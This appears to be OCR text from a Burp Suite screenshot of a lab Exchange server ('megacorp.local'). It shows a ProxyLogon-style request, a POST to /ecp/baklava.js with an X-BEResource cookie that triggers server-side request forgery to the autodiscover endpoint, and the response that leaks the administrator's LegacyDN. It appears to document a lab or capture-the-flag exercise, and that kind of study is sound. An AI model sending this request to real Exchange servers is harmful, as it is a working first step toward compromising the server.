 Request
Pretty Raw Hex \n
1 POST /ecp/baklava.js HTTP/2
2 Host: 10.0.0.10
3 Accept-Encoding: gzip, deflate
4 Content-Type: text/xml
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
6 Cookie: X-BEResource=
MegaCorpAdmin@WIN-LU7PODCDSCB.megacorp.local:444/autodiscover/aut
odiscover.xml#~1941962753
7 Content-Length: 384
8
9 <Autodiscover xmlns="
http://schemas.microsoft.com/exchange/autodiscover/outlook/reques
tschema/2006">
10 <Request>
11 <EMailAddress>
MegaCorpAdmin@megacorp.local
</EMailAddress>
12 <AcceptableResponseSchema>
http://schemas.microsoft.com/exchange/autodiscover/outlook/
responseschema/2006a
</AcceptableResponseSchema>
13 </Request>
14 </Autodiscover>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Cache-Control: private
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 Request-Id: c3b1742b-e5ee-472c-9894-c26b763ac258
7 X-Calculatedbetarget: win-lu7podcdscb.megacorp.local
8 X-Diaginfo: WIN-LU7PODCDSCB
9 X-Beserver: WIN-LU7PODCDSCB
10 X-Aspnet-Version: 4.0.30319
11 X-Powered-By: ASP.NET
12 X-Feserver: WIN-LU7PODCDSCB
13 Date: Tue, 29 Mar 2022 15:36:59 GMT
14 Content-Length: 3866
15
16 <?xml version="1.0" encoding="utf-8"?>
17 <Autodiscover xmlns="
http://schemas.microsoft.com/exchange/autodiscover/responsesche
ma/2006">
18 <Response xmlns="
http://schemas.microsoft.com/exchange/autodiscover/outlook/re
sponseschema/2006a">
19 <User>
20 <DisplayName>
Admin
</DisplayName>
21 <LegacyDN>
/o=MegaCorp/ou=Exchange Administrative Group
(FYDIBOHF23SPDLT)/cn=Recipients/cn=894e89b38c87400a9e72
258fec8daa99-Admin
Search...
0 matches